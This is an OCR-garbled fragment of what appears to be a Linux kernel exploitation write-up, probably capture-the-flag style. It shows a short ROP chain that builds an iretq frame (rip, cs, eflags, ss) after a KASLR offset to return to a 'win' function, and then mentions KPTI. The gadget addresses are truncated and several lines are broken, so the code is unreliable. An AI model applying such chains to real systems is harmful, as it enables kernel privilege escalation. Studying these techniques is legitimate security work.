
The
resotores the user metadata from
sysret
registers, so I use
which just requires setup
iretq
everything on kernel stack:
1
payload.regs[i++] = kaslr_offset + 
0xffffffff
2
payload.regs[i++] = kaslr_offset + 
0xffffffff
3
payload.regs[i++] = kaslr_offset + 
0xffffffff
4
payload.regs[i++] = kaslr_offset + 
0xffffffff
5
payload.regs[i++] = kaslr_offset + 
0xffffffff
6
payload.regs[i++] = (
size_t
)&win;  
// rip
7
payload.regs[i++] = 
0x33
;  
// cs
8
payload.regs[i++] = 
0x3206
;  
// eflags
9
payload.regs[i++] = (((
size_t
)&payload) & (~
0
10
payload.regs[i++] = 
0x2b
;  
// ss
We’ve done ROP with
only
10 * 8 bytes, hooray!
When KPTI enabled
If we want to move one step further and enable KPTI,
the only thing we need to do is swap PageTable